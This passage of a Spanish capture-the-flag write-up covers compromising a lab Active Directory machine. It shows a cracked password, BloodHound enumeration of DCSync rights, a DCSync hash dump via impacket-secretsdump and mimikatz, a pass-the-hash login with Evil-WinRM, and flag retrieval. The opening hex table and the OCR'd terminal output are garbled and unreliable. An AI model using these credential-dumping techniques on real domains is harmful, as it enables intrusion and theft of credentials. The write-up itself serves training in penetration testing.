| e0a7af0c35df35aec97e94f129958d85bab5fa171b437a62ebd0dbf81984beb7ed34f5766b1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de0139415b35026520386ce9f4cffe121f4227da76bb1de01394bbb1de0139415b35026520386ce9f4cffe121f4227da76bb1de01394bb1de01394bb1de013bb1de013bb |
| 1f804356467a97296429022846b2dbe4e46b59c78a3a63e161ebb5faa25a1491746b7de99c2e84f0c6137cd4e649484eab98cd4c3e514f8e51d5                                                                                                    |
| 9583428f36922efc39218069504138b4c3d7d5fe527b6023818148a30bc57dcd7ac537df998b68b5dccee7d797f91f0bc00c28646902f97b3e77                                                                                                    |
| 5e9eb748f779a83488028ccc9b57870e899a0430889e0014ce3e715b37f58d34ab87be497925fe08d50d2fcb0e1599ef1b83bb8d495464d32adb56b8d495464d32adb56b8d4956b8d4956b8d495464d32adb56b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d495664d32adb56b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d4956b8d495666666666666666666666666666666666666                                                                                                    |
| 87fcb2bd501289d81d1ff36c1d372b4771055bfcc250e: <mark>Football#</mark> 7                                                                                                    |

Con este par de usuario y contraseña, volvemos a utilizar bloodhound, para ver que nueva información podemos extraer.

Volvemos a lanzar el ingestor Python de bloodhound y generamos el zip.









Al verificar las consultas, puedo ver que mrlky está en DCSync Rights. Entonces podemos hacer ataques DCSync.

MRLKY tiene GetChanges y GetChangesAll, que es lo que queremos, para hacer un DCSync Attack. También podemos verificar eso haciendo clic derecho en la ruta y en Info revelaremos cómo abusar de ella.

| Help: GetChange                               | esAll                                                                         |                                                                                   | ×                          |
|-----------------------------------------------|-------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------|
| Info                                          | Abuse Info                                                                    | Opsec Considerations                                                              | References                 |
| With both GetChange<br>to get the password    | es and GetChangesAll pr<br>hash of an arbitrary princ<br>(domain:testlab.loca | ivileges in BloodHound, you may<br>cipal using mimikatz:<br>1 /user:Administrator | y perform a dcsync attack  |
| You can also perforn<br>this see the blod pos | n the more complicated<br>t by harmj0y in the refere                          | ExtraSids attack to hop domain t<br>ences tab.                                    | trusts. For information on |
|                                               |                                                                               |                                                                                   | Close                      |

Hay muchas formas de hacer DCSync Attack pero impacket-secretsdump es la forma más fácil de hacerlo. Aquí necesitamos dar al usuario mrlky y su contraseña. Volcará todo el hash.





## 2.4. Elevación de privilegios



Podemos usar el hash para iniciar sesión.



Y ya seriamos usuario administrador de la máquina. Y estaría acabada a falta de las flags.

Debemos buscar la flag root.txt en el directorio C:\Users\administrator\Desktop>





La flag user.txt la podemos encontrar en C:\Users\mrlky\Desktop

| *Evil-WinRM   | PS C:\Users                             | \mrlky.HTB> di | lr /       | 1                      |         |
|---------------|-----------------------------------------|----------------|------------|------------------------|---------|
|               |                                         |                |            |                        |         |
| Directo       | rv: C:\Users\                           | nrlkv.HTB      |            |                        |         |
|               |                                         |                |            |                        |         |
|               |                                         |                |            |                        |         |
| Mode          | Last                                    | WriteTime      | Length     | Name                   |         |
| s mauna       |                                         |                |            |                        |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Desktop                |         |
| d-r           | 7/11/2018                               | 5:59 PM        |            | Documents              |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Downloads              |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Favorites              |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Links                  |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Music                  |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Pictures               |         |
| d             | 7/16/2016                               | 9:23 AM        |            | Saved Games            |         |
| d-r           | 7/16/2016                               | 9:23 AM        |            | Videos                 |         |
|               |                                         |                |            |                        |         |
|               |                                         |                |            |                        |         |
| *EVIL-WINRM   | <pre>* PS C:\Users</pre>                | \mrlky.HTB> co | I          |                        |         |
| Enter PEM pa  | ass phrase:                             |                |            |                        |         |
| *EVILE-WITHRM | PS C:\Users                             | > dir          |            |                        |         |
|               |                                         |                |            |                        |         |
| Dissipation   |                                         |                |            |                        |         |
| Directo       | ry. C. (users                           |                |            |                        |         |
|               |                                         |                |            |                        |         |
| Mode          | Last                                    | VritoTimo      | Length     | Name                   |         |
|               |                                         |                |            |                        |         |
| d             | 7/2/2018                                | 4:29 PM        |            | NET VA 5               |         |
|               | 7/2/2018                                | 4:29 PM        |            | .NET v4.5 Classic      |         |
|               | 8/19/2018                               | 3:04 PM        |            | administrator          |         |
| d             | 9/30/2018                               | 5:05 PM        |            | amanda                 |         |
| d             | 7/2/2018                                | 12:39 PM       |            | mrlky                  |         |
| d             | 7/11/2018                               | 5:59 PM        |            | mrlky HTB              |         |
| d-r-          | 11/20/2016                              | 8:24 PM        |            | Public                 |         |
| d             | 7/3/2018                                | 10:32 PM       |            | WSEnrollmentPolic      | vServer |
| d             | 7/3/2018                                | 10:49 PM       |            | WSEnrollmentServe      | r       |
|               | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |                |            | abeni o començo er re. |         |
|               |                                         |                |            |                        |         |
| *Evil-WinRM   | PS C:\Users                             | > cd mrlkv     |            |                        |         |
| *Evil-WinRM   | PS C:\Users                             | mrlkv> cd Des  | ktop       |                        |         |
| *Evil-WinRM   | PS C:\Users                             | mrlkv\Desktor  | > type use | r.txt                  |         |
| 932a9(        |                                         |                |            |                        |         |
| *Evil-WinRM   | PS C:\Users                             | \mrlkv\Desktor | >          |                        |         |

Y ya tendríamos finalizada la máquina.

